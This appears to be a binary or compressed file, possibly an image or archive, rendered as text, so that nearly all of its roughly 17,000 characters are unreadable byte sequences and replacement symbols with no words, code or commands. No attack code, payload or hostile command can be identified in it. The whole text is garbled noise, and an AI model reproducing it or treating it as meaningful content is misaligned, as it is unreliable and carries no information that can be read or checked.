TeE]%'2�#ee�d(��c;.%��c�Y�҆~����i�B[����b\�]n��c��e�4�^"c�`�h�&�D 6�Ob6�m�F�y�)��|xп��@D�M��bn&z&:�G�-G<���cuU�ө&@���_i y��^���,\@q�b��i� �U._�!$��Q�R���$�Gy=�t6��Ѐd��9�� �A����a�T�gwVQL��z��MR��቎��v�~����'�'R����^3��S2�Qbt)Y�jboB(�b��"({E�=��>F����v(��bǱ-zC����EW�E~����vk1�\i�0����
Z��_��4�k�F�Q���{��U�l�č�$��C�8�8� 7��uR��Jr� aݓ9�<J�:L�irv��k����������m���i��U~�U����(�=��̎�q��w���m (�.�H�d�u���n@2l��y	�z�t�l��u������ ͒�$�B�Wmm~v-�!PbU��j���Щc�*]���ܬ-hF�����RY�4ǲ�����J�b���1SZ.�r�T�/��h���v+��ŷ��-�Ÿ&�3����h4-�aN��5����G����%����Jol���<���n�#_0� N�U0���ŖmG7�����2#�{�P�� n�i*h�<؝�=�Af&����'��I��|����B��ǥ��yjֲ��ϊd2�͘x!���t����*������[�X-*�H-�!ј�>0���e�jΣ�m�h��v"�upVB�"]���B(&+�$S���6k�����ढ़h]p�͜�>�hmk~�p~}�CT����\(ສ��aB����9ZYoYtpU���kXB��k��ήU� M'E�D��%J?���bRGf�������a	5���7�j��#|���Y1N���=�P����,R�	(��.V��������n���M�Ј�z!%�	Y�P
��mC ���6����e�L�� ժ<eptl"	�A�.1s02�֝�6p���޺p4;+�mH�.�!�b�6n^rk ��87�P���� �k��'���q�
�ԫX��}������6v��nP�jr��W� O|3T,?��=FL
@��rW� &��?�W�Jo����G���l�6�|�^��#��%r����&r�����%_�ЖR�'�H����$H���	�I�a��r*���rR�U�r,�rVϲ2L�URjF4n��I��������0�����#i�	ز@�
��4�5����A �����R�7������b5):�;�k[��sf�. �ӡ�m�h.�.���1hCp,j�1�n� �-�B���`�*P�C�int=v�p�����q���i�A[�(ʩ�� x$I�4}�d|Q�n�*��v(�V�aQ���u��F�y�''u*��i���{��5�Ru�}�WkUm�,{����a@��j��/3�1��r�-��m�>\	.�\�5^Ks^�,�O`>0�.
6va�_08�~;
C4�c�s_6�X�4J��xe�8����t���A�XB�5k���� ���D��� G�>�\i�2CM�53�6/7
/jBto�6�4s�8���ztɊb9(���s4�.$�.D��`m�	^t�L�Hq�oPS���EO����$����4^T�*_���J��<�}+NU�w�k��g1�����2$�~
Y�ˁ�uI382���&sJsp���N���+�.+�+EZ�m3E`�8��p��,�7�1_�f�D�d?��E#f+ta��7LF����v���9��,�jO����s�֯�΁�_����z��6x�������$�q��:Wqxq�>����j"��f�$����= "+��wz�c���(���@@�E2��H��'�8zj�P�N���*Q�gQ}�j��<�{�+�#b�K ��Ad@
�m�F�$LY�G����3Y�keԓHx]�ߺ�����cn8���\�0��_i��]�rU��~���C{�߸�?�52q��}K�`H��_ŋ��[�`��yIT��;�[�kSW�D�N�j�W��t���&��\�B����]���p����pU��B1ȇ}M����<wg���N�.��Cz'���K�����7���TOQM7���S������bO�t:�������r�cEЙ	B���Ӄr�0����"a�7V\���H����u�ph�=��h#��5�9)7�4H� 0�.t��a����T��cF�c!���P>#�Q�A��I^)�TC)�KaMb��ig�J7Y�[���L�)ݸ�p�"_I3�RŎ]��4��1�6V�T�C�5�IW �iÊ��9{��7-M!]��T�S��%����XP	�(l�a��ܮ�5*].G(��,�FA�޼I�MIѻz�2-ZC�N�������k{�丶�N��.4�}oR�IX@AP*���7o.�"ΧW�G�D;�k���^dM���<xYJ�#{�ni�<@u��d��g��@\���3� �B?T�3�AH���1P�	���
+��
tFِ�$B�p�M����'̐�$p�:d�B�)�����+-9br�a`k��5VC�IښCI'i�R!�0#�+�T�٢�rHp��k�̬�4�BiJ1
M��MB���3�%����L�B�ц�(�oq�QH7�Ȋ��|���r)�=�	��Lu�Rw�ӟ�
jSZ<�VWiig_ba�C����pu�h�c,��dY<}<�Z�Z/n�"s�X���CKl[�閱�&�+�e�9h!]�f4�L{y�3�/?rM�܄�]|�����;΋n�x���� ��B���a������"���f�`���ۀa�9�8�>���4\@�\���*B�S�f�(��Wİ��A��#5QҦU��!$�Ӛ�mÜ0~tʩ Y̮����ɲ�5�I��l��ڐl[�(��L)|��3�|��@�u����T�4*A_��.N(Q`jAt!E-���5�4DK*��ҟR5�
==�QSDH_���>5��Q?5����X��U���w`��aX�t+�-c�Q���k�k�F,���&jp�o�{�ť۩G�9�qn�C݌G+��/h`nV��r�5rQ��|i���&�`�I���H�<�A���?,߉NÓ2%<�>8}8ؙ�b��j���L@��@�B��F0:�I���HB���МƢ���B�]N��, }�HF��0���TJ���*1)7b��R��%��E��H�Np����'�%��j\�u>�YnQy��t8����C��Dג�|JVC� Yד6�.��@�v���0�VV��U6"<�CxI��X��!%oy�����Lt�2���^by��QÒ�l����o��1����'��b�it�=�����n�1�d��(�����]��u�C��|gb[���10:(��<6���LgR�	�P�d�,R@Qhe���� �eh4�>Tj�y��>��ì�6h���|H)l*�$�5QQ<mN�%�-	I^*�8�8SX�rZs�i��S�n�Y�$
�:i�Z�H*�fEL��!�c��ґ�rr#��a,�!�F2��9��:�Cj�G�����K\J�Y��V;�,�.X}�k�0��q5���4b��bl�z)ᐗ�>��n��d�彏v-�����Z�����<�5��i�JbP��\@+|�]��7� 1L�v�����9[���߱��(��tZ�����gɣ2�A6Z�
L�O��肴	���1��� �!��}�EY�	@�z�訪�V�)�Ml�9���Ĵc������T���m��}%SJ�`+~?AO�UD".Zp\\�
�8�^n�7��؛��ZԔ�,� ��H����kjZkw�w��d ���Mr2\��W��UR˯�Q�Pw4���/N�"R{�?M�}�[��,o}�(�����L����h�%�	�Rmj�P����զ6����l��\�(���o�ugɐ[�z�` ��?T]�Q����j���/�H͡����"B��X�^����"�"u�#�D"�a>J~I:��y�TJd3C�s���~	�	)����ۊN����5,I��� ��2>�q8�Q���C�N�E�<#��#�Ǝ$��ԭk�:�X�NF+[]��_ǹR�KB��e�9;�z�+)͂ $�%ILn�� R�e�y(,$�'-o����r��"�A5u u8�|B��B�K->-��+���=x��l;�;��4??pE��w���:������t4v��2�j���պʵ>iu��8�xGM�����-���znHňF��5��Q�D����E�x��Ŕ��kÀ��k�$������\���:^�R�j��6Q�Ό#�D�ۏO�HXLܻ�d�����B�*՗���{ݲh�ܾ����&��{�`�V`�W�B�	�(:�8�t��()T�*�\�qvԘ�=� _NNf3�g]v����a��<Ϥ3ӓl�j� ����Cr0����W�⪧`<�d։b:�;N;T&
>@�&m] �f

�.�(p:���N�Ύ�.��>ps���ڋǖ & �at�1�,��O����~��N*�r�
��z�� ��0����dÜJ�>�r<Or�ծjw�B
n�T��0�����3eu�@N�H��x쮂�w.���s
�k5i�� r�K܀G�(`��g���Z$��,l>�[�l�Pz��Ї?� ���v����fYKM��)��8މ�CS��L�a~K���ǣ3� Ӡ с���6mC>��)��K�*-��7�/�������&��.��&��TJ��&OeP�����op��e^���
��F�b*Kb�قP��eٲ�n^��=O	��Ӡ�+<��R-�����
�0sD�
�����.l��RM�~��d�s��#�,�6�,����2(�U�$����ۄ	�5�Q�Z�Yp��ʥ/���df`�������@���6�@#=Q��ϸxNE�(��`�VQ]�<
Ƴ��d��C9*�#�ˠ��	
��q�1�R��Ffd4��&ݔ���gd�S�F��ﾤMK�����Q�tP	�M�ͦ�$��1��1N���� "%�MrD,����HOWn���A��U,Lvh�5�*��������F�#��,�Bta��w2�6�Bl�"�~� ��P���o��/L��l�.n2`��`���l��|��qgօ'u��$��2q��0�ď������D��Ȁ�i?�>��@���>�=(���<m�S-�
�d�&�)4�R;p%�4C/E���PP���e�`P������y�L1b�w�1�͙�x�Z"�2Eꯒ�̧3?3�Ds3��Z�s~o�.���5g�P�$�L6�m�Ba���l%7��Q+4il�8�����5v�7����$�u�������IW#��3��.y��4�"xQgH(�a�r�P]V�a��R�=ٱ��=s�+B� )c����*�s�d��>՝�; �#�
>れ#-�P;#�+����X2���A%�B�{��B�RCwռZ/=TE��tB(��k���0�k*FϦژ�I%�RϱF��[�oEeL�	�z�����-�V�LusW�B#B�R=��
(
ҐF�Yg�N�����tjs� ��#��&��,����T ��r^��wN�#V��UA�(���!����޶L5zLBx�"z�zQf����f���<��g{��!(��J@n��!]DS�	!FQQ�f*K�a�dv��<�3�@����6� H ��pу�ѻ(D��m�vC��m� X��n��m�m?��H����.I�/�/�q�`�1E��q�1�m����3r��1S%6 ��X��Mے3" ��C!�J]ݵr�kR���*�� _#ɑn�uh�$��Q�'\3:E��#�֔L9�RV�h!��4�\9vqш)�,dA6�2�d��{k[FϪb����`l���g}m�a�!~WaQ�7���ұ��2S9i��&�:�V)�cb�#ͶU�����tRl7�k����!��RnC�W�-��nG�XGCW��vhV�oS�4ŗYGA�pi1���bP�_jsU��vi�r{�\����t処�Mk�K,���t]׵]�JR`�K��Q�G�b��SpW��q7�
1: :Y�_���(�?�aaXX8���GΠ�(wX�lp,.��G^ɖn-�/p鱰φ��z�R|�f%�}�}/9gU�5Y?oaR�3���aM��@B�i�S}����U�V�4�$���4�?H�k�)A]�gBF�.X���Y�I�X�6oΡX䡘�CwD�L���Նq;��J@��f�Gw[O\�x�3���d����u�!'�Xw"�K#���� �n;�h��U~��Jb��qް��`��F���3 7�x�a֢?�웃�M���UV���a:3 �E�j��@�UV�Y�n�(z}�ҷ�k�.�}�~�7~�w��7~}��~��K����r���i�+�fU:�e�#�+���6�!A��sY����}��v�x��@��ᐇy.ËA嚄�y��e3��T|�9ݢ9Rp 掌��p�sxr[��Y�2A��و���k0�O�H��=S��1u#G�H3%9�8v���F!��zJzS[u�j�Ū��azO�����Y����L|[�����b��b`�x���KN�M����ƅc�e?��fz���-y��������L����o��wV?���#j-���b��8l��@
�`ģ���e�֠����A��̈́c鄗���.��)��F�w�B2|�$j	�
۶e,��D7�Ajӱ-;�w��q�H�Aso����d�2ѹ2Q��A{QD{���N�w�j�A�w�b���Nʧ\��<�j��}@z�`����gx��^/z���R�Y�9{0�/`�
�Av�Ϥ�d�$UF��Ļ�:���Q��|i�P�;�K٧l�����ћ��_����)��W���j�f`�C<F�+�c@��l�Z� �ƺ���+9�|�2g���9����B;QX�M1�����������*�׎!����䀣s���BK'�1�p�a��]��9�ri�2C�3C����&'PF�h��^�`��g�. Gjm���ʇ �W"�D��/,���ּ|q����42M�a��"DiaIϡ�_�Q�"[cI`�yO��O��B�4�C�9֞�i��e�hZfwz�a�x4���ч4}Qo�*��R9ԩ1�cb��?�aB��[��ml_�W A�d��=l�����y�m�kfM��w]�ۺ���nE-a���ڙM�"B���y{ϕ�D�m�,k��r���=�]E�ƈ�Ų�~\��+���m�ݹ ��YW�o��ug+\�V�������f[�C��gb�������P�H�B�s�8��L�`aws����h��-PV�c��,��g|ˤiOw>�oA�Ǘ�e`�ś�c�~}��#���?�y�v~�-Ҏ�.}�]q�~#�J=��I��y��3A�:9l��� ��գ b"�L|�a�Χi&L9t�H��`%�Y�̡'BRC���#1^4I��1�H�h��%E�4�!����fN<i���3�P�8R4�vԁҥΚ�x�Řԩâ*�zu�Ah��d���L<�a����r�zҔ.8�k뮁ˠ\������Kp�b�,��	q��.zF�d)*�L�29n"0{�|�r��E��eEm�����
K����«�g�u���J�oC�o����bI�Cv)z���7�|
��O�=b��^�kkwj�:m��S�w�629br���n��#��E�Wn�Ad�hq
%��C�8<�a�u��]��P2�b�<,�a�� D�<�|bb����֬�`��"�4�xc�6~1#&��C#&3�X#,���.9$�$�L�E�(��i��^(
~(�M�|��f~`�+YT�F2n��e4ez���l��C�T�B�,��C�$�EN@�O��8z�"��О4IZ�N/��HN>��(cd����A
"�-�T�HƎwTybU$'$2�WF5!+��w�0g	��Ywɥb�6Hl^�)�챉A{6�A�~���%�Y�Y�R�@�e劆i覣R}�Y�1�7�_�q��]]�/���\t��]u�;��`}5�[����}�Ɇ�%�1m�P�_��9��!�ɑw�Aʯlòd�2�/�ޥ���Qa,�E�Ʃ���< 1�A(��b�I�H~ a��;F-5�A����;F%�M*�,��-��3F�nbZ�%�s։�+Q��F7���qD�v�| &.x�Y�@71$�O|VRI��I��5��㒢�҆�j�)�b�-?��a���R�jr�d�6<VT�z�N
#������cl[�>;X�댖��S[���bs+�,RN&��7�压}���a�h�9ŷ�{�l�!Q���W�o���u����[��t�w5�1g��b���TC�>�?��G���1��*#�N�Z�E4&e�hA�6�2|P�B� It��i�T<�4��hFR��V���j.ڡ��F5�HB����k1ka+[��������̛� 79iqLd���T�)�NY����x�74$r�"���7�šs�Cܡ��(b��P�C��@G�	r�#M�H�H`:�s��6ю�Q%,y��J�?v� 2�	��((2� 	%q�\�w�T���� ��Q��D�e��}��\�-u���&>�a�"�Ý|�8����	0�I�+��А�^���y�!��3���Ǵ%;l-@
���\ƲWh���"d��S�*]��5�(nUڊj�"!чR���&5QmjK�ֺ�
�1Ez����3�m�y��������Z�S�F7�(N��c��t��s,I�>(��P=5��*e��RS�L�SUة%,�r�S\�I�3Xa`BVi睷�c���yS3��A{��Z˂JU��x�Ze�S�m�Γ��@���\��e$���ml|d�<�y���O�$������j���NS�Ykbv;���W�i	:p��&8_kμn�[O1Ā��N��g��p�x�&����Z(|HD�8�s���iԝn��洃����!ZQ�	i�:hG�����-�Y�I�8���ԋqr/�N:C��bPq���9�
��`P��_�@���#0��ԥ��T0Ya�7�ԧ2���-w���3�ѓ�:k��u��<� �j���f#ā<�� �k��cŐ2��D^,�J�@P���4׹��dt	�.�MbgÞ���ာd);��B���,g�S*@��c&N��ڭۣyp��aA���V鼭m3X�v*Ӡ<M��|ĵ�J0�)��"�?!�͆/�4B��"�*�%���[�DQ� eL�㫐i� vz�J��2�� Y0ZP����$"p#���*�b��n��G�4��0���7�П9!�Y���Y��d�Ņul�ܽY]�,��  r����vrU^��U,�,�,>�dw��6���|r�-��f�t|�{�@�k�O�`�8�۬L�~{���5�In8Kz��1kQsg<��Ĵ:7��- (к�m,��Zpd
5����B�X�C��(��B�E�6��A�"���Y��'���r�g@T~Y=�Y'c�&ݛ�]�R����r?�G��9ը�n�ޘ�A�Կ{'j�.�Kñ����q�������Ǘ%�����1�ZX�i�;���A�������$`��7�337��3ٞ�j�Z.\�'li23
hXـ�O'JV��f_��e�\f3{X�&����y�M���gm�8�����<�A�5�n>���^�8������bP�M����=y�PH�BH�\�ih�H�ۅ]��vaW$F�!��(�E'�ko�(�vm�kt�%Y2k#2R�l�$�bS�s
�ev�jxdS�w��6S�,H�T:��Sy�S	�b�3I�;����?f%-#Do��go��z� �B{'{F�n��-ޑ{�de�{�wX�r'���R}!7Z}�T�WUC}%�|�r��N"�<��J��g~�6w~ts�[��~+��2%�K���'�9FaH�!"����kͥ"X�����CG�#x#���P(�:�&�b`XGAk�Rg�'ø^S$kt�	�w�L*8`+�'.tmB5�z'��<�xF�a����1�P�U�sZ䖄�>a� .@35F�`�wo�����W��]8W0{@V/�0JH��d�e�h�=z��1��7�q�|�'?�BM�3r��v�*ݑ;W�ߡ�1�	AN�A�J����A8�9�9Bv9��!Lut�"B�4�f"a$%BC͵iJ����W'#D�e$1"D-"	-�CK����aEjT(Ջ�(�}C_r��`�v�G�2�x�#��-���mx�8���?�x�y� ����e���yH���y#Dc�`0�T�o�V��Ur5��3�ọ~J� K0�d(����{9Ue6��S�r�y�E�9��%rɇ'g�~��c����Q���*�,�v{/c$;�t���
��1`h�� �d!���Vp\�6i�iC#�
�\�	]Ŕ�54I)�R��];��V_y�ԕ��ʠ�fi?i�'�2UGkٖp�R����'��v{Rxѓ�֓�f�p�l�����/�8ܨ��x�9*���4�И��;p��+{z�b?Fo�����Txz�Wz=�W�8���  ��Yxh�fb)	)��1�P��=�V/	�31@�	��9��%����l�|\���X��J���Aw-#�y�E��a�IVZ��A�*��x�B�"�≅�6�̥�&��e4��\�X��9"%uB�������z�Ԩ��l�G�v%�Rrr��H�Z��V)}�`̐2�w"��p �):��j�y9�z��)5
H�ڭ��d0�Rh SI��.� �ʏ��Pz[P�#`z�Z��o����3,�a�}��e7�d�=�e� |CGL���f@X?�}�If�U�wȱ{��/}��6[�i��!p����IE
=�z��g Oذ 
�s��2�OZ0T�1���m;�!E�#�40�@02��O� �O�v �\��&╲��P�ʠ�
Cb�H�r)*|2��_Rg�#Hk�V�i��6e6��j9z{lӪ`����x٢�K�#�����
y�f��MT��WV�P"3�);�z �wzPzRh0������;X�o�����2���V�C��2�װ.!L�m ��"Mi6��{� Z��q�I�~Z��Rpx%Jv���Ǯ��b�A� 7+���[�%���mڦ��3C���č�I��
92��+:��l����{��Z4�ڊ_�C��t��32p8qs[�m[�<R#H�4��8�l��G{'�*j��� &�{ĭ�		�k��	i;y��a��<w���J�J� ������@�����Gܺ�[Z>�o���^�~��I}U�!�Kk=h:x���g+��У�Z���{�B���_6�ԛU=WI�rVw�gD
������Yp;Y���<cm�������ƴUK��ഥX�2ɦ(E��+��Y;���6�Qɠ :��Z���3���7e,*�H���rK���s�8˰�=�����%<l�321��V�,�)����(����G1�C+�ҳ7���H��o�kG���L�Y��鼅f��֧�Vg�	ۻijg�0�cL�y���>1�md�e��}8�&[+���0s�j��	�J�ؔ��5A��-�q���c!	>�k�����fH���-�̊<�	��Ӕ��E�ɜ<�-��CF����@ؠ�T�`���rR���L��G�9R}G\��_���(J��.ؿHm�.
����>ŭǅm���h����G�����+p}�&������sQzz�칢[�F�@��� ����k�X�8I�b�Ÿtřeޓ��	(���� y�k�����;��|���\�-�]�Ղ�&�y�ˮ̓ �R��� �.��D�陞Ζ�B��:8�4]ӈ+j��m���O.�C<�1��i��� /�$� �}!1J�vav�wq���u�|��xS-JER}��<�S�˾|�T�
G��G�I����������z8������ç�������z� S�̹ �zs��y]�	�f�0ϻ��e�����3��혣��h<�Mj�� 7�o���}�J�	W*Yǻ==g4z��I}���RN�� �Ѣ���L�ӭ݋���݈��,�I@��0$��{�=^Gw۫�KSn7��ٚ�8H8aq��}[���F��_b}x���-ړ�ރ�ܾ��V ���(�k�0���������#΂�	�;�c�`^di�J��	-?�u	7����[l8�ƴ �	�l����k��L�F�M��|zy?:{#N�~���x�Z�+��2�jh�~N�v���l��笠��,��=�1힏����	ݚL*�Ɍ��E� ��������jӖxP
�	v���Ս�[��S"̛��0J!o.�x.�9ڀ�h{������~L�£C_����xo���I��C �cW��^���0�ď��c���f8�^�Kz{̞D���ƨ��H�����=п������L�D���p۳��-���;)p�����B:K� �zT�9����,�̓_݋�+���wtk��+����R��
$���b�f��\���r��@USJ��T����[�Տ��͌D)>�:��Y��9]��>?D���Y$@�D�0&���D�oSH�N )�4L�M<���ز7��4�gFK�uټW�\��<�� �O�>
"���p`�o��Q�A�^�x0[5a\
%��!3�3D
��ءxI+��3mc7̌�#;y����PMr�B*��	E'�TJ���ih�ؒ�j�v^�MQ�_��m���Y+��E m\6n����ʭf����v/���F��/�q�=vD
2�.�!'�VX�fΙ=���q�4��U�����,��d��& ͽ�)ZW�|�����4�ō'��[�me��xmJ6t�������Cv�����O|��!)0~�9m�5������z0�쫓�.tg����lm�� ��h�K)���A&L��
� ��p`�#�=���H$�a��I�5���F$l��F��q�\�1�.؄%��p&I���t2J)���
D���Z���KR�	ᜪ���̑ZȤ�(�H͌�����,h8�t�%�����\�И���aF` QE�0f�w:����&�`�j����B��x)�L^�-pN-g��X�+��^L3F��u/Z�W���1���
��z/FXu���2Cg�cǹk��T�ѽ֢�9m��͋�~K#�x���㒓�t�n���e6���&�S�[b�����O�%n['�h���V���&@��U�a"*10A3��B7��z ��ĐI4Q�G�GE�+L�*Or�GTm�9����,@Q��R2�C(���J���2J/�3M�Ѥ�<���j47����	���P���O��Ԧ�`�t����	�xZ�O���nb��Ț����Q=�ap�o۫�	��V�ڵ׺ޒ��\�#�q�K���i��ur��p���cUV�[�%�t�� �s q�ֵ� �C`�v�ֆ� >��8�Uع�Fx�״��{�_|�~ӓ��v�C��u%fa݁�5,��Б������9���cO��d�a�D E89fx�Y 8#H�cgB���> MIq��єrH�JL+Z��㎒��NU������ЃL���4B7�&h���U���Q\�YO5���-U4b�:`X�LQEpM1�"���N�2�X�uΐ,��%WzqKez��`Y&v��]>�ٹ&)gDcc,�+cUF1IH�"�2��;k�v�����Pa��	'a�{��#��}��z��/�9.�!d����%2>�L3�����?�� 	R�1�O}s�-�!��eH ��WK}�@ ���l�S9�2�L��Q,- �XU�<KsRҰ���#K��EVr2�!,� 	ׄ�6�bx�gؤ)4��oR���r�(�Š�8��tO�M	.�8�F5��1Ρ_��#hŬ�֪YU%
�E�m�X����>:�1�Qvb)Y������(:�r��G`<�tVP�?�b��1�B�x�s���H��q^g �w�A	|PժP����U�FZ{]�)�Dޮa��(��ږM�RN飂+_��	�ϗ���`����~	0� |	[��� q�3��EQ 9x6%qDD1�%(5�M�G �u�VO�U';��wF��gJ�(З,д�0fnu�	�F�b��La�}�,T�3�D	$�s��g,�V,Zt��Ћ"#s-3v��5ix�����4dtY�-�.k4�jX��d6�v�,O~w:��\�	޹�u���ש�� ��0I�ދ�� �q���=�&6��(Y-��1p8��ꂟ`�J	�u��e�v�?�od�; �p�����Da}�؞IjF�Pl���6��IbR�0+m.ͳ�t�;�q��ʓ�r	���9�T��=UC������T�;� 4_l(o?��� ��I��,�e�����|27�>Q��oxU�hE�C��"{;<^p�H�8���LQZ8��0*��;����p�L�Ư���ܕW��G�Jbu.�j���]�a�;Y+�a�W"6��9f�'�D{],䗿��LE	 ь?�`�[�qby��/��D$hЦiM�N��J묕��M|�M)��嫥����l�H�e#|�� ��h(�d�rB|�X�~;�Ԉ8"���RQ�,f�ԏ�aJ��O1v���^�1��.����6���ל��a��;�q0z�ǺyM9�����!=pN�? U��Τ&W=``��r�F�$�{"p���kr�j�%�]��W;����3U�EߒJD�b�|����5^�xE���LD2�a[��{�.�n�t'�?^n�<�\t�ymJ*r�6�MA4��󮠔>�R��*�d3����*�Ӂk�윤���$��2=����k|G�,�MIE+��������p�k�c�R���Y��6sl��>ΌD:J%3F9@>��7���?)��7�)V�������նf{p��_��Ł0����[���Y[��:H��R��^s5���q���0�JG��Vj8߳���i�6��I��h�^J��[	�P"Rћ	?�<R1�@���̷*�� �k��)�<l����
#��
��)�7��-;t·���5�2�@��=��k�5�l�ˣ��p>�O9>��8 �ϐ#��
d��hyL��۴�`�KCD 9���d���K�L;���������1��K�G"�>�?���
� �0��괫+��Ҏ�`�7[@����$U˩���개�*�>#�m $�@V��+�S@���ig�K�|6��~r���.��CD�?����=*L	�k�'�vs��� `�&�A�)�sҷ34�td=/�"���|��rC����P؂z.��H>��������� �a�a���=��r�싮�@D:�S�M4��SI�?A�9��4rC��"q��N��i���P�)E�0��DJ��:��ů�:n`@u�EM�D��$����^܌_��\��9��@@��IƳ���g3����i�1�6��\��|{	ũ3�Lqܷql3���|$L}\�8��ۼ	�s4| �@B���-��+�G�B-��$I�>�UBK��8�,�N�B����'pH(�Q��c�r�&�C�mI���[I>�)�L��t&� �SQ>���+��j���lIJi��t��R�d@
�@��˝��;��)�dX�����*��̳�S�J��Ť��c!6�`6�٩e�2	CҼ�� ic<�y6��1�Pgd��\���"H1��,��ṫȆ
�
��BB�QB)��-��=5�lB����2��=4s=ٲG��Ki���$����T�H�c
-�ǌC��Ȅ����������m������T����ez<�M4 @�⬙��DM���2�GI.��M��$��Ρ�����꨺��O�K�<@��*���90J���UsK��4D%@�*IV��[��怃�AF-P>� �	�[B���P0������"��"b�t;� �r'tl=�%��D�!xQ�dHb�V�H�`��k�Ւ���{$�Ż=R] �L�l�盳�K@)]�u=SU���y���H1��>�#��N���[� ySQ�D�2X�eΕT�H��;����5% ��N��ʝ���/�"JT��L4]L�Q�L�s�S�J=Ҟ��T�x�]�M�:�I5�<9����` S5ȅp �ѐY�K[=A��йܫAA�Ҕ]�U������j���aV�j�UV`gu�R��h�V�-	��*�Qmu-��_��"E��<˱Q��d3�I�9�C�|҅�CEz�3�W �QЍ[��ӑ����~��� X�;��X�qďS��tD���"N6���a �Q.�LYF���*\�����I�T)�N�rO�uJH]�I5��E����$6b1���C�Y�6H�SMҁx���MZ��FY�\uL_M[�-"���iE�'0��d2d]�-�z������!m�����G����Vk���W��se����M�bZW����"����{�W{��.Sz�\����Ԅ�-X�]X6�X�X��D��\N؜��<�įx]��]@%JK�5��@�0�R@Gu�kYI�a��C�J�&F������Z�9�y�Ѐ�:A\J�[ci<<��3F_�U�ʻ�-�<�}c�%G��Ak����Qv�#;!��Q R t+л�'��&��v�[�X�G�1�J�*��,킑��/e\k�������1ݨ���
�\<5a
֍a�Y(�M� ��"�H,Xnk�aI�J[#;Q�N����*����[0"6����Lժ���fM�N-Y��4	 �*6KeL`!�-FPX yXP�C�	 �s�2F�4�g;�g<.L	���Ҭ$\VhQg�B�E�;�g=�Vl�Lpv ?�Q4�.䉆8�Q�5�h7��F�!o���;J�Ć'j�����N�`ߴR.f�������5eM�1
��^ݞ��4E��ka�eS��ᤞO$���x:b�(E��kv��j$�u�R�Eh�OJ�il����726�f�* C��n�f�����s� w�1Z5c|��6��L�����_��z��'��!���ks0M���2���Z���s,�p�h�F��%7T�^M�0���R���ը�mt��$��m߱W��`��mR�����۱��\��i���NN���eZN�>�ة��]��	T��	��b��ũ*�l"c�>���Y+:�m�.'��a�;��l���n�� �hZcY�� r�Sx]�������<>h�V�$�'Ѭ�f��vL�Ł���Q��cp�p�	`�6�p��T�㳔�@�έC�!�xȰ �K@Hf�ڼRرM���Ni��ޤ\�,���
i��i�f�&�'��Uf�9:�~���m�}&-�`���Z4�\�f.��>�K�D�NY�\�l������W���m&0U���oB�[�|��t��Z�!gA'tt@�= ����gol�m��U��~_}��D/2�hIGp�Q�^7�Y[+����+.q:�t�h(dq� ��Hu�	��M&����W0@�a��,`�چ�ŭ>�Po��#(w�V����i���A�ЅS������r��A߅�T\����1���WCYb��fnWts�&Y���d�ũ�����b<�2l�պo
�V8�@/	�׃�t�Q�����|�t���,Ѭ�uQ�YR�d�al7�&,�Q�c5�#A��#���g�Vw���u՜Z)���I6,ѕ����׆d�W�Gz��חSP2r$g���'����z+���vύa��
��v~Bꑎ�%�`��:mư���]���n�7�ᶛ�[,��6������S�b�����)��(x�A�r�oD��?p6��˧�|v�lZT93v�F�/��Gh*�ɾB�o����?�y,~��"��.(����R��.�ZD;,�>�O��&z�����nD=���n�%�zY��_�Y���G�
n�qO��L����\{�m��L�XkJl��=b{�Jm9��Yom��97�}��l��3��@�&�C.�(�(%��`��gFŎ^>|L�
�:��X��r�!o.ݼ$$�%͚mlƜ�s'�g:o����6�� �􆔤M�J����4�l���A��x�k���f�Pyrv�3�k����-ݺm_���!�C�
%F��U��޴�ݎË�F솉p$:�C�[%l���	p��y�()�l����lٳi۠s�V���� �'��
���aхk���({�n���闟Sτ=:w$�5��>�y�5�ϣO�i����oO�9��p�Y�_�W�/�'��j4c�)���*�Lc��� �("H!��7��DD�j(3#����-�"%+��x�x"��h!���h
&4��ND��I�@2�����,Yܐ�AU_S��_M���[n4C�\v�FX��%(�)�OjZuUPa�'Y!�RN�I�R���&}ҒIа�I��iS)��	�^w���\�vQ:�9��VZ�B�)�-���7O\i��|�#�eڵ�d�)�X"�X��}�%�8�>"��-�:���
�'fQ�k��3[���,���ƛo���-�Ʊх�*�g�v�^��x��7v��Z�y�v�n��yF���}�>g~��!���>>���9�x�zHJ�$|�)(�Ȣ�*�8ǌ+�J�[����E2��oF����j[$�GY��W�%єu�� �C�Fm���o�ʴ҄��t��.Q�"P���(�)���AP3��h��41Z���Fji���:�Bq�UU^r��)/>���h����`���f����ƌg�10�异��#*��#�(r���Z�l����+���[n���r����r�ɪ��K���!�{�A'����y쁷/��?o.b)�����F�'+�}�6N��(7�s��W��o�Şw�!��C���1�La�Hq4N����(�en�k©�ᅠ}�L�7P�/�Aj��88����ܸ�����
L�n�A��Tq�B�����!���O�M��r����C��oy�����N�!��$s��H�q�q�}r�v��ܽz��q�|�3��ʈ:��f@hݎ�S@�!�3�bù�<���w�⊻�76��+�����n�9�������l{	*�*d�K�Oe���q=�al}B��V$#��(H���$c��f�Jk9��ڊ�~�_�0�I� .-�|$��X�Т�Le2��!^�Bj�D�P����&�d� (��شk�І�Z�7�7��mt�Z�v� ���8l��N%��m�1�s�bT�*]M�:�ڕ8I�v��8�;�5��e-�uϪ��H-k�2|=_,JZG��.��*W��W<�ry�Q���'S�=O8%����P���$�JJb�+�R�DT�A�+:��.��T^h4H���#!l[�_.��2�1!���"�*�3!y7�1�:T�o�B�����$��l2���iv�D,c_P�]�Qa�*�-(�1�Ĭhxu&�o?�'<}�ђ6����:s��~2pn5�0�YǍ+�Zܕ�#���_�O�PSR2҆Y���p��i��f�BIM�/�bC�΁�1�SHq��1o|��	v���,�O��Ԡ����V!�ɰv5���}	D� 1é8[$TA�s~�Â$2�y�d`]kY+9˵^f�o[{���zxgp�@^�AT!zݫ^�� Ga�2�����s&6Ǌ��=��أ@�%4!�d\���ԌXR�Z'WJpm���M<�OӞ����-\��^�d����b��S��֊�Bg�+�Մ�͙8M,�U�;cT��K�-h�:����ɩn��]Cת>��N=HC�*x'/�s����̑a$�4T���Ҥ~��T�ɷ�Q�j�.V��-�����F��	_덲cZ��k
G� I|��.1��h���XRޠW����Q��_�Z/y�0��פa"<	yz�9�ښX�Np�8��MT����*ga�Wk�j�6p����y*/�Ys)e�g��^z�x����x<���CHn��욋:q�8l�
���� $�I���h��S��[>�A¼��]9�y���8��[�X��W�2���
